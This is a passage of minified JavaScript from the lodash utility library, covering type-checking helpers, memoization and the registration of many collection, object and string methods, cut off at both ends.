								i = t ? t.apply(this, r) : r[0],
								o = n.cache;
							if (o.has(i)) return o.get(i);
							var a = e.apply(this, r);
							return n.cache = o.set(i, a) || o, a
						};
						return n.cache = new(ss.Cache || wr), n
					}

					function us(e) {
						if ("function" != typeof e) throw new it(u);
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return !e.call(this);
								case 1:
									return !e.call(this, t[0]);
								case 2:
									return !e.call(this, t[0], t[1]);
								case 3:
									return !e.call(this, t[0], t[1], t[2])
							}
							return !e.apply(this, t)
						}
					}
					ss.Cache = wr;
					var ls = Qi(function(e, t) {
							var n = (t = 1 == t.length && ms(t[0]) ? Jt(t[0], mn(Mo())) : Jt(zr(t, 1), mn(Mo()))).length;
							return xi(function(r) {
								for (var i = -1, o = Vn(r.length, n); ++i < o;) r[i] = t[i].call(this, r[i]);
								return zt(e, this, r)
							})
						}),
						cs = xi(function(e, t) {
							var n = Dn(t, Ro(cs));
							return So(e, E, o, t, n)
						}),
						fs = xi(function(e, t) {
							var n = Dn(t, Ro(fs));
							return So(e, T, o, t, n)
						}),
						hs = Oo(function(e, t) {
							return So(e, C, o, o, o, t)
						});

					function ds(e, t) {
						return e === t || e != e && t != t
					}
					var ps = wo(ei),
						gs = wo(function(e, t) {
							return e >= t
						}),
						vs = oi(function() {
							return arguments
						}()) ? oi : function(e) {
							return Ds(e) && ct.call(e, "callee") && !Lt.call(e, "callee")
						},
						ms = r.isArray,
						ys = Ft ? mn(Ft) : function(e) {
							return Ds(e) && Jr(e) == ue
						};

					function _s(e) {
						return null != e && Ss(e.length) && !xs(e)
					}

					function bs(e) {
						return Ds(e) && _s(e)
					}
					var ws = Un || Bu,
						Es = qt ? mn(qt) : function(e) {
							return Ds(e) && Jr(e) == z
						};

					function Ts(e) {
						if (!Ds(e)) return !1;
						var t = Jr(e);
						return t == V || t == K || "string" == typeof e.message && "string" == typeof e.name && !Os(e)
					}

					function xs(e) {
						if (!As(e)) return !1;
						var t = Jr(e);
						return t == Q || t == Y || t == B || t == ee
					}

					function Cs(e) {
						return "number" == typeof e && e == Ws(e)
					}

					function Ss(e) {
						return "number" == typeof e && e > -1 && e % 1 == 0 && e <= L
					}

					function As(e) {
						var t = typeof e;
						return null != e && ("object" == t || "function" == t)
					}

					function Ds(e) {
						return null != e && "object" == typeof e
					}
					var Is = Wt ? mn(Wt) : function(e) {
						return Ds(e) && Bo(e) == G
					};

					function Ns(e) {
						return "number" == typeof e || Ds(e) && Jr(e) == X
					}

					function Os(e) {
						if (!Ds(e) || Jr(e) != J) return !1;
						var t = Ot(e);
						if (null === t) return !0;
						var n = ct.call(t, "constructor") && t.constructor;
						return "function" == typeof n && n instanceof n && lt.call(n) == pt
					}
					var ks = Ut ? mn(Ut) : function(e) {
						return Ds(e) && Jr(e) == te
					};
					var js = Bt ? mn(Bt) : function(e) {
						return Ds(e) && Bo(e) == ne
					};

					function Ls(e) {
						return "string" == typeof e || !ms(e) && Ds(e) && Jr(e) == re
					}

					function Ps(e) {
						return "symbol" == typeof e || Ds(e) && Jr(e) == ie
					}
					var Rs = $t ? mn($t) : function(e) {
						return Ds(e) && Ss(e.length) && !!St[Jr(e)]
					};
					var Ms = wo(hi),
						Hs = wo(function(e, t) {
							return e <= t
						});

					function Fs(e) {
						if (!e) return [];
						if (_s(e)) return Ls(e) ? jn(e) : ro(e);
						if (Ht && e[Ht]) return function(e) {
							for (var t, n = []; !(t = e.next()).done;) n.push(t.value);
							return n
						}(e[Ht]());
						var t = Bo(e);
						return (t == G ? Sn : t == ne ? Nn : du)(e)
					}

					function qs(e) {
						return e ? (e = Bs(e)) === j || e === -j ? (e < 0 ? -1 : 1) * P : e == e ? e : 0 : 0 === e ? e : 0
					}

					function Ws(e) {
						var t = qs(e),
							n = t % 1;
						return t == t ? n ? t - n : t : 0
					}

					function Us(e) {
						return e ? Pr(Ws(e), 0, M) : 0
					}

					function Bs(e) {
						if ("number" == typeof e) return e;
						if (Ps(e)) return R;
						if (As(e)) {
							var t = "function" == typeof e.valueOf ? e.valueOf() : e;
							e = As(t) ? t + "" : t
						}
						if ("string" != typeof e) return 0 === e ? e : +e;
						e = e.replace(Le, "");
						var n = ze.test(e);
						return n || Ve.test(e) ? Nt(e.slice(2), n ? 2 : 8) : $e.test(e) ? R : +e
					}

					function $s(e) {
						return io(e, ou(e))
					}

					function zs(e) {
						return null == e ? "" : Mi(e)
					}
					var Ks = ao(function(e, t) {
							if (Zo(t) || _s(t)) io(t, iu(t), e);
							else
								for (var n in t) ct.call(t, n) && Ir(e, n, t[n])
						}),
						Vs = ao(function(e, t) {
							io(t, ou(t), e)
						}),
						Qs = ao(function(e, t, n, r) {
							io(t, ou(t), e, r)
						}),
						Ys = ao(function(e, t, n, r) {
							io(t, iu(t), e, r)
						}),
						Gs = Oo(Lr);
					var Xs = xi(function(e, t) {
							e = tt(e);
							var n = -1,
								r = t.length,
								i = r > 2 ? t[2] : o;
							for (i && Qo(t[0], t[1], i) && (r = 1); ++n < r;)
								for (var a = t[n], s = ou(a), u = -1, l = s.length; ++u < l;) {
									var c = s[u],
										f = e[c];
									(f === o || ds(f, st[c]) && !ct.call(e, c)) && (e[c] = a[c])
								}
							return e
						}),
						Zs = xi(function(e) {
							return e.push(o, Do), zt(su, o, e)
						});

					function Js(e, t, n) {
						var r = null == e ? o : Xr(e, t);
						return r === o ? n : r
					}

					function eu(e, t) {
						return null != e && $o(e, t, ni)
					}
					var tu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), e[t] = n
						}, Au(Nu)),
						nu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), ct.call(e, t) ? e[t].push(n) : e[t] = [n]
						}, Mo),
						ru = xi(ii);

					function iu(e) {
						return _s(e) ? xr(e) : ci(e)
					}

					function ou(e) {
						return _s(e) ? xr(e, !0) : fi(e)
					}
					var au = ao(function(e, t, n) {
							vi(e, t, n)
						}),
						su = ao(function(e, t, n, r) {
							vi(e, t, n, r)
						}),
						uu = Oo(function(e, t) {
							var n = {};
							if (null == e) return n;
							var r = !1;
							t = Jt(t, function(t) {
								return t = Vi(t, e), r || (r = t.length > 1), t
							}), io(e, jo(e), n), r && (n = Rr(n, h | d | p, Io));
							for (var i = t.length; i--;) Fi(n, t[i]);
							return n
						});
					var lu = Oo(function(e, t) {
						return null == e ? {} : function(e, t) {
							return _i(e, t, function(t, n) {
								return eu(e, n)
							})
						}(e, t)
					});

					function cu(e, t) {
						if (null == e) return {};
						var n = Jt(jo(e), function(e) {
							return [e]
						});
						return t = Mo(t), _i(e, n, function(e, n) {
							return t(e, n[0])
						})
					}
					var fu = Co(iu),
						hu = Co(ou);

					function du(e) {
						return null == e ? [] : yn(e, iu(e))
					}
					var pu = co(function(e, t, n) {
						return t = t.toLowerCase(), e + (n ? gu(t) : t)
					});

					function gu(e) {
						return Tu(zs(e).toLowerCase())
					}

					function vu(e) {
						return (e = zs(e)) && e.replace(Ye, En).replace(_t, "")
					}
					var mu = co(function(e, t, n) {
							return e + (n ? "-" : "") + t.toLowerCase()
						}),
						yu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toLowerCase()
						}),
						_u = lo("toLowerCase");
					var bu = co(function(e, t, n) {
						return e + (n ? "_" : "") + t.toLowerCase()
					});
					var wu = co(function(e, t, n) {
						return e + (n ? " " : "") + Tu(t)
					});
					var Eu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toUpperCase()
						}),
						Tu = lo("toUpperCase");

					function xu(e, t, n) {
						return e = zs(e), (t = n ? o : t) === o ? function(e) {
							return Tt.test(e)
						}(e) ? function(e) {
							return e.match(wt) || []
						}(e) : function(e) {
							return e.match(qe) || []
						}(e) : e.match(t) || []
					}
					var Cu = xi(function(e, t) {
							try {
								return zt(e, o, t)
							} catch (e) {
								return Ts(e) ? e : new Ze(e)
							}
						}),
						Su = Oo(function(e, t) {
							return Vt(t, function(t) {
								t = ca(t), jr(e, t, ns(e[t], e))
							}), e
						});

					function Au(e) {
						return function() {
							return e
						}
					}
					var Du = po(),
						Iu = po(!0);

					function Nu(e) {
						return e
					}

					function Ou(e) {
						return li("function" == typeof e ? e : Rr(e, h))
					}
					var ku = xi(function(e, t) {
							return function(n) {
								return ii(n, e, t)
							}
						}),
						ju = xi(function(e, t) {
							return function(n) {
								return ii(e, n, t)
							}
						});

					function Lu(e, t, n) {
						var r = iu(t),
							i = Gr(t, r);
						null != n || As(t) && (i.length || !r.length) || (n = t, t = e, e = this, i = Gr(t, iu(t)));
						var o = !(As(n) && "chain" in n && !n.chain),
							a = xs(e);
						return Vt(i, function(n) {
							var r = t[n];
							e[n] = r, a && (e.prototype[n] = function() {
								var t = this.__chain__;
								if (o || t) {
									var n = e(this.__wrapped__);
									return (n.__actions__ = ro(this.__actions__)).push({
										func: r,
										args: arguments,
										thisArg: e
									}), n.__chain__ = t, n
								}
								return r.apply(e, en([this.value()], arguments))
							})
						}), e
					}

					function Pu() {}
					var Ru = yo(Jt),
						Mu = yo(Yt),
						Hu = yo(rn);

					function Fu(e) {
						return Yo(e) ? hn(ca(e)) : function(e) {
							return function(t) {
								return Xr(t, e)
							}
						}(e)
					}
					var qu = bo(),
						Wu = bo(!0);

					function Uu() {
						return []
					}

					function Bu() {
						return !1
					}
					var $u = mo(function(e, t) {
							return e + t
						}, 0),
						zu = To("ceil"),
						Ku = mo(function(e, t) {
							return e / t
						}, 1),
						Vu = To("floor");
					var Qu, Yu = mo(function(e, t) {
							return e * t
						}, 1),
						Gu = To("round"),
						Xu = mo(function(e, t) {
							return e - t
						}, 0);
					return pr.after = function(e, t) {
							if ("function" != typeof t) throw new it(u);
							return e = Ws(e),
								function() {
									if (--e < 1) return t.apply(this, arguments)
								}
						}, pr.ary = es, pr.assign = Ks, pr.assignIn = Vs, pr.assignInWith = Qs, pr.assignWith = Ys, pr.at = Gs, pr.before =
						ts, pr.bind = ns, pr.bindAll = Su, pr.bindKey = rs, pr.castArray = function() {
							if (!arguments.length) return [];
							var e = arguments[0];
							return ms(e) ? e : [e]
						}, pr.chain = Fa, pr.chunk = function(e, t, n) {
							t = (n ? Qo(e, t, n) : t === o) ? 1 : Kn(Ws(t), 0);
							var i = null == e ? 0 : e.length;
							if (!i || t < 1) return [];
							for (var a = 0, s = 0, u = r(Fn(i / t)); a < i;) u[s++] = Oi(e, a, a += t);
							return u
						}, pr.compact = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = 0, i = []; ++t < n;) {
								var o = e[t];
								o && (i[r++] = o)
							}
							return i
						}, pr.concat = function() {
							var e = arguments.length;
							if (!e) return [];
							for (var t = r(e - 1), n = arguments[0], i = e; i--;) t[i - 1] = arguments[i];
							return en(ms(n) ? ro(n) : [n], zr(t, 1))
						}, pr.cond = function(e) {
							var t = null == e ? 0 : e.length,
								n = Mo();
							return e = t ? Jt(e, function(e) {
								if ("function" != typeof e[1]) throw new it(u);
								return [n(e[0]), e[1]]
							}) : [], xi(function(n) {
								for (var r = -1; ++r < t;) {
									var i = e[r];
									if (zt(i[0], this, n)) return zt(i[1], this, n)
								}
							})
						}, pr.conforms = function(e) {
							return function(e) {
								var t = iu(e);
								return function(n) {
									return Mr(n, e, t)
								}
							}(Rr(e, h))
						}, pr.constant = Au, pr.countBy = Ua, pr.create = function(e, t) {
							var n = gr(e);
							return null == t ? n : kr(n, t)
						}, pr.curry = function e(t, n, r) {
							var i = So(t, b, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.curryRight = function e(t, n, r) {
							var i = So(t, w, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.debounce = is, pr.defaults = Xs, pr.defaultsDeep = Zs, pr.defer = os, pr.delay = as, pr.difference =
						da, pr.differenceBy = pa, pr.differenceWith = ga, pr.drop = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t, r) : []
						}, pr.dropRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, 0, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t) : []
						}, pr.dropRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0, !0) : []
						}, pr.dropWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0) : []
						}, pr.fill = function(e, t, n, r) {
							var i = null == e ? 0 : e.length;
							return i ? (n && "number" != typeof n && Qo(e, t, n) && (n = 0, r = i), function(e, t, n, r) {
								var i = e.length;
								for ((n = Ws(n)) < 0 && (n = -n > i ? 0 : i + n), (r = r === o || r > i ? i : Ws(r)) < 0 && (r += i), r =
									n > r ? 0 : Us(r); n < r;) e[n++] = t;
								return e
							}(e, t, n, r)) : []
						}, pr.filter = function(e, t) {
							return (ms(e) ? Gt : $r)(e, Mo(t, 3))
						}, pr.flatMap = function(e, t) {
							return zr(Ga(e, t), 1)
						}, pr.flatMapDeep = function(e, t) {
							return zr(Ga(e, t), j)
						}, pr.flatMapDepth = function(e, t, n) {
							return n = n === o ? 1 : Ws(n), zr(Ga(e, t), n)
						}, pr.flatten = ya, pr.flattenDeep = function(e) {
							return null != e && e.length ? zr(e, j) : []
						}, pr.flattenDepth = function(e, t) {
							return null != e && e.length ? zr(e, t = t === o ? 1 : Ws(t)) : []
						}, pr.flip = function(e) {
							return So(e, S)
						}, pr.flow = Du, pr.flowRight = Iu, pr.fromPairs = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = {}; ++t < n;) {
								var i = e[t];
								r[i[0]] = i[1]
							}
							return r
						}, pr.functions = function(e) {
							return null == e ? [] : Gr(e, iu(e))
						}, pr.functionsIn = function(e) {
							return null == e ? [] : Gr(e, ou(e))
						}, pr.groupBy = Va, pr.initial = function(e) {
							return null != e && e.length ? Oi(e, 0, -1) : []
						}, pr.intersection = ba, pr.intersectionBy = wa, pr.intersectionWith = Ea, pr.invert = tu, pr.invertBy = nu,
						pr.invokeMap = Qa, pr.iteratee = Ou, pr.keyBy = Ya, pr.keys = iu, pr.keysIn = ou, pr.map = Ga, pr.mapKeys =
						function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, t(e, r, i), e)
							}), n
						}, pr.mapValues = function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, r, t(e, r, i))
							}), n
						}, pr.matches = function(e) {
							return pi(Rr(e, h))
						}, pr.matchesProperty = function(e, t) {
							return gi(e, Rr(t, h))
						}, pr.memoize = ss, pr.merge = au, pr.mergeWith = su, pr.method = ku, pr.methodOf = ju, pr.mixin = Lu, pr.negate =
						us, pr.nthArg = function(e) {
							return e = Ws(e), xi(function(t) {
								return mi(t, e)
							})
						}, pr.omit = uu, pr.omitBy = function(e, t) {
							return cu(e, us(Mo(t)))
						}, pr.once = function(e) {
							return ts(2, e)
						}, pr.orderBy = function(e, t, n, r) {
							return null == e ? [] : (ms(t) || (t = null == t ? [] : [t]), ms(n = r ? o : n) || (n = null == n ? [] : [n]),
								yi(e, t, n))
						}, pr.over = Ru, pr.overArgs = ls, pr.overEvery = Mu, pr.overSome = Hu, pr.partial = cs, pr.partialRight =
						fs, pr.partition = Xa, pr.pick = lu, pr.pickBy = cu, pr.property = Fu, pr.propertyOf = function(e) {
							return function(t) {
								return null == e ? o : Xr(e, t)
							}
						}, pr.pull = xa, pr.pullAll = Ca, pr.pullAllBy = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, Mo(n, 2)) : e
						}, pr.pullAllWith = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, o, n) : e
						}, pr.pullAt = Sa, pr.range = qu, pr.rangeRight = Wu, pr.rearg = hs, pr.reject = function(e, t) {
							return (ms(e) ? Gt : $r)(e, us(Mo(t, 3)))
						}, pr.remove = function(e, t) {
							var n = [];
							if (!e || !e.length) return n;
							var r = -1,
								i = [],
								o = e.length;
							for (t = Mo(t, 3); ++r < o;) {
								var a = e[r];
								t(a, r, e) && (n.push(a), i.push(r))
							}
							return wi(e, i), n
						}, pr.rest = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return xi(e, t = t === o ? t : Ws(t))
						}, pr.reverse = Aa, pr.sampleSize = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), (ms(e) ? Sr : Si)(e, t)
						}, pr.set = function(e, t, n) {
							return null == e ? e : Ai(e, t, n)
						}, pr.setWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : Ai(e, t, n, r)
						}, pr.shuffle = function(e) {
							return (ms(e) ? Ar : Ni)(e)
						}, pr.slice = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? (n && "number" != typeof n && Qo(e, t, n) ? (t = 0, n = r) : (t = null == t ? 0 : Ws(t), n = n ===
								o ? r : Ws(n)), Oi(e, t, n)) : []
						}, pr.sortBy = Za, pr.sortedUniq = function(e) {
							return e && e.length ? Pi(e) : []
						}, pr.sortedUniqBy = function(e, t) {
							return e && e.length ? Pi(e, Mo(t, 2)) : []
						}, pr.split = function(e, t, n) {
							return n && "number" != typeof n && Qo(e, t, n) && (t = n = o), (n = n === o ? M : n >>> 0) ? (e = zs(e)) &&
								("string" == typeof t || null != t && !ks(t)) && !(t = Mi(t)) && Cn(e) ? Yi(jn(e), 0, n) : e.split(t, n) :
								[]
						}, pr.spread = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return t = null == t ? 0 : Kn(Ws(t), 0), xi(function(n) {
								var r = n[t],
									i = Yi(n, 0, t);
								return r && en(i, r), zt(e, this, i)
							})
						}, pr.tail = function(e) {
							var t = null == e ? 0 : e.length;
							return t ? Oi(e, 1, t) : []
						}, pr.take = function(e, t, n) {
							return e && e.length ? Oi(e, 0, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t) : []
						}, pr.takeRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t, r) : []
						}, pr.takeRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !1, !0) : []
						}, pr.takeWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3)) : []
						}, pr.tap = function(e, t) {
							return t(e), e
						}, pr.throttle = function(e, t, n) {
							var r = !0,
								i = !0;
							if ("function" != typeof e) throw new it(u);
							return As(n) && (r = "leading" in n ? !!n.leading : r, i = "trailing" in n ? !!n.trailing : i), is(e, t, {
								leading: r,
								maxWait: t,
								trailing: i
							})
						}, pr.thru = qa, pr.toArray = Fs, pr.toPairs = fu, pr.toPairsIn = hu, pr.toPath = function(e) {
							return ms(e) ? Jt(e, ca) : Ps(e) ? [e] : ro(la(zs(e)))
						}, pr.toPlainObject = $s, pr.transform = function(e, t, n) {
							var r = ms(e),
								i = r || ws(e) || Rs(e);
							if (t = Mo(t, 4), null == n) {
								var o = e && e.constructor;
								n = i ? r ? new o : [] : As(e) && xs(o) ? gr(Ot(e)) : {}
							}
							return (i ? Vt : Qr)(e, function(e, r, i) {
								return t(n, e, r, i)
							}), n
						}, pr.unary = function(e) {
							return es(e, 1)
						}, pr.union = Da, pr.unionBy = Ia, pr.unionWith = Na, pr.uniq = function(e) {
							return e && e.length ? Hi(e) : []
						}, pr.uniqBy = function(e, t) {
							return e && e.length ? Hi(e, Mo(t, 2)) : []
						}, pr.uniqWith = function(e, t) {
							return t = "function" == typeof t ? t : o, e && e.length ? Hi(e, o, t) : []
						}, pr.unset = function(e, t) {
							return null == e || Fi(e, t)
						}, pr.unzip = Oa, pr.unzipWith = ka, pr.update = function(e, t, n) {
							return null == e ? e : qi(e, t, Ki(n))
						}, pr.updateWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : qi(e, t, Ki(n), r)
						}, pr.values = du, pr.valuesIn = function(e) {
							return null == e ? [] : yn(e, ou(e))
						}, pr.without = ja, pr.words = xu, pr.wrap = function(e, t) {
							return cs(Ki(t), e)
						}, pr.xor = La, pr.xorBy = Pa, pr.xorWith = Ra, pr.zip = Ma, pr.zipObject = function(e, t) {
							return $i(e || [], t || [], Ir)
						}, pr.zipObjectDeep = function(e, t) {
							return $i(e || [], t || [], Ai)
						}, pr.zipWith = Ha, pr.entries = fu, pr.entriesIn = hu, pr.extend = Vs, pr.extendWith = Qs, Lu(pr, pr), pr.add =
						$u, pr.attempt = Cu, pr.camelCase = pu, pr.capitalize = gu, pr.ceil = zu, pr.clamp = function(e, t, n) {
							return n === o && (n = t, t = o), n !== o && (n = (n = Bs(n)) == n ? n : 0), t !== o && (t = (t = Bs(t)) ==
								t ? t : 0), Pr(Bs(e), t, n)
						}, pr.clone = function(e) {
							return Rr(e, p)
						}, pr.cloneDeep = function(e) {
							return Rr(e, h | p)
						}, pr.cloneDeepWith = function(e, t) {
							return Rr(e, h | p, t = "function" == typeof t ? t : o)
						}, pr.cloneWith = function(e, t) {
							return Rr(e, p, t = "function" == typeof t ? t : o)
						}, pr.conformsTo = function(e, t) {
							return null == t || Mr(e, t, iu(t))
						}, pr.deburr = vu, pr.defaultTo = function(e, t) {
							return null == e || e != e ? t : e
						}, pr.divide = Ku, pr.endsWith = function(e, t, n) {
							e = zs(e), t = Mi(t);
							var r = e.length,
								i = n = n === o ? r : Pr(Ws(n), 0, r);
							return (n -= t.length) >= 0 && e.slice(n, i) == t
						}, pr.eq = ds, pr.escape = function(e) {
							return (e = zs(e)) && Ce.test(e) ? e.replace(Te, Tn) : e
						}, pr.escapeRegExp = function(e) {
							return (e = zs(e)) && je.test(e) ? e.replace(ke, "\\$&") : e
						}, pr.every = function(e, t, n) {
							var r = ms(e) ? Yt : Ur;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.find = Ba, pr.findIndex = va, pr.findKey = function(e, t) {
							return an(e, Mo(t, 3), Qr)
						}, pr.findLast = $a, pr.findLastIndex = ma, pr.findLastKey = function(e, t) {
							return an(e, Mo(t, 3), Yr)
						}, pr.floor = Vu, pr.forEach = za, pr.forEachRight = Ka, pr.forIn = function(e, t) {
							return null == e ? e : Kr(e, Mo(t, 3), ou)
						}, pr.forInRight = function(e, t) {
							return null == e ? e : Vr(e, Mo(t, 3), ou)
						}, pr.forOwn = function(e, t) {
							return e && Qr(e, Mo(t, 3))
						}, pr.forOwnRight = function(e, t) {
							return e && Yr(e, Mo(t, 3))
						}, pr.get = Js, pr.gt = ps, pr.gte = gs, pr.has = function(e, t) {
							return null != e && $o(e, t, ti)
						}, pr.hasIn = eu, pr.head = _a, pr.identity = Nu, pr.includes = function(e, t, n, r) {
							e = _s(e) ? e : du(e), n = n && !r ? Ws(n) : 0;
							var i = e.length;
							return n < 0 && (n = Kn(i + n, 0)), Ls(e) ? n <= i && e.indexOf(t, n) > -1 : !!i && un(e, t, n) > -1
						}, pr.indexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = null == n ? 0 : Ws(n);
							return i < 0 && (i = Kn(r + i, 0)), un(e, t, i)
						}, pr.inRange = function(e, t, n) {
							return t = qs(t), n === o ? (n = t, t = 0) : n = qs(n),
								function(e, t, n) {
									return e >= Vn(t, n) && e < Kn(t, n)
								}(e = Bs(e), t, n)
						}, pr.invoke = ru, pr.isArguments = vs, pr.isArray = ms, pr.isArrayBuffer = ys, pr.isArrayLike = _s, pr.isArrayLikeObject =
						bs, pr.isBoolean = function(e) {
							return !0 === e || !1 === e || Ds(e) && Jr(e) == $
						}, pr.isBuffer = ws, pr.isDate = Es, pr.isElement = function(e) {
							return Ds(e) && 1 === e.nodeType && !Os(e)
						}, pr.isEmpty = function(e) {
							if (null == e) return !0;
							if (_s(e) && (ms(e) || "string" == typeof e || "function" == typeof e.splice || ws(e) || Rs(e) || vs(e)))
								return !e.length;
							var t = Bo(e);
							if (t == G || t == ne) return !e.size;
							if (Zo(e)) return !ci(e).length;
							for (var n in e)
								if (ct.call(e, n)) return !1;
							return !0
						}, pr.isEqual = function(e, t) {
							return ai(e, t)
						}, pr.isEqualWith = function(e, t, n) {
							var r = (n = "function" == typeof n ? n : o) ? n(e, t) : o;
							return r === o ? ai(e, t, o, n) : !!r
						}, pr.isError = Ts, pr.isFinite = function(e) {
							return "number" == typeof e && Bn(e)
						}, pr.isFunction = xs, pr.isInteger = Cs, pr.isLength = Ss, pr.isMap = Is, pr.isMatch = function(e, t) {
							return e === t || si(e, t, Fo(t))
						}, pr.isMatchWith = function(e, t, n) {
							return n = "function" == typeof n ? n : o, si(e, t, Fo(t), n)
						}, pr.isNaN = function(e) {
							return Ns(e) && e != +e
						}, pr.isNative = function(e) {
							if (Xo(e)) throw new Ze(s);
							return ui(e)
						}, pr.isNil = function(e) {
							return null == e
						}, pr.isNull = function(e) {
							return null === e
						}, pr.isNumber = Ns, pr.isObject = As, pr.isObjectLike = Ds, pr.isPlainObject = Os, pr.isRegExp = ks, pr.isSafeInteger =
						function(e) {
							return Cs(e) && e >= -L && e <= L
						}, pr.isSet = js, pr.isString = Ls, pr.isSymbol = Ps, pr.isTypedArray = Rs, pr.isUndefined = function(e) {
							return e === o
						}, pr.isWeakMap = function(e) {
							return Ds(e) && Bo(e) == ae
						}, pr.isWeakSet = function(e) {
							return Ds(e) && Jr(e) == se
						}, pr.join = function(e, t) {
							return null == e ? "" : $n.call(e, t)
						}, pr.kebabCase = mu, pr.last = Ta, pr.lastIndexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = r;
							return n !== o && (i = (i = Ws(n)) < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), t == t ? function(e, t, n) {
								for (var r = n + 1; r--;)
									if (e[r] === t) return r;
								return r
							}(e, t, i) : sn(e, cn, i, !0)
						}, pr.lowerCase = yu, pr.lowerFirst = _u, pr.lt = Ms, pr.lte = Hs, pr.max = function(e) {
							return e && e.length ? Br(e, Nu, ei) : o
						}, pr.maxBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), ei) : o
						}, pr.mean = function(e) {
							return fn(e, Nu)
						}, pr.meanBy = function(e, t) {
							return fn(e, Mo(t, 2))
						}, pr.min = function(e) {
							return e && e.length ? Br(e, Nu, hi) : o
						}, pr.minBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), hi) : o
						}, pr.stubArray = Uu, pr.stubFalse = Bu, pr.stubObject = function() {
							return {}
						}, pr.stubString = function() {
							return ""
						}, pr.stubTrue = function() {
							return !0
						}, pr.multiply = Yu, pr.nth = function(e, t) {
							return e && e.length ? mi(e, Ws(t)) : o
						}, pr.noConflict = function() {
							return jt._ === this && (jt._ = gt), this
						}, pr.noop = Pu, pr.now = Ja, pr.pad = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							if (!t || r >= t) return e;
							var i = (t - r) / 2;
							return _o(qn(i), n) + e + _o(Fn(i), n)
						}, pr.padEnd = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? e + _o(t - r, n) : e
						}, pr.padStart = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? _o(t - r, n) + e : e
						}, pr.parseInt = function(e, t, n) {
							return n || null == t ? t = 0 : t && (t = +t), Yn(zs(e).replace(Pe, ""), t || 0)
						}, pr.random = function(e, t, n) {
							if (n && "boolean" != typeof n && Qo(e, t, n) && (t = n = o), n === o && ("boolean" == typeof t ? (n = t, t =
									o) : "boolean" == typeof e && (n = e, e = o)), e === o && t === o ? (e = 0, t = 1) : (e = qs(e), t === o ?
									(t = e, e = 0) : t = qs(t)), e > t) {
								var r = e;
								e = t, t = r
							}
							if (n || e % 1 || t % 1) {
								var i = Gn();
								return Vn(e + i * (t - e + It("1e-" + ((i + "").length - 1))), t)
							}
							return Ei(e, t)
						}, pr.reduce = function(e, t, n) {
							var r = ms(e) ? tn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, qr)
						}, pr.reduceRight = function(e, t, n) {
							var r = ms(e) ? nn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, Wr)
						}, pr.repeat = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), Ti(zs(e), t)
						}, pr.replace = function() {
							var e = arguments,
								t = zs(e[0]);
							return e.length < 3 ? t : t.replace(e[1], e[2])
						}, pr.result = function(e, t, n) {
							var r = -1,
								i = (t = Vi(t, e)).length;
							for (i || (i = 1, e = o); ++r < i;) {
								var a = null == e ? o : e[ca(t[r])];
								a === o && (r = i, a = n), e = xs(a) ? a.call(e) : a
							}
							return e
						}, pr.round = Gu, pr.runInContext = e, pr.sample = function(e) {
							return (ms(e) ? Cr : Ci)(e)
						}, pr.size = function(e) {
							if (null == e) return 0;
							if (_s(e)) return Ls(e) ? kn(e) : e.length;
							var t = Bo(e);
							return t == G || t == ne ? e.size : ci(e).length
						}, pr.snakeCase = bu, pr.some = function(e, t, n) {
							var r = ms(e) ? rn : ki;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.sortedIndex = function(e, t) {
							return ji(e, t)
						}, pr.sortedIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2))
						}, pr.sortedIndexOf = function(e, t) {
							var n = null == e ? 0 : e.length;
							if (n) {
								var r = ji(e, t);
								if (r < n && ds(e[r], t)) return r
							}
							return -1
						}, pr.sortedLastIndex = function(e, t) {
							return ji(e, t, !0)
						}, pr.sortedLastIndexBy = function(e, t, n) {
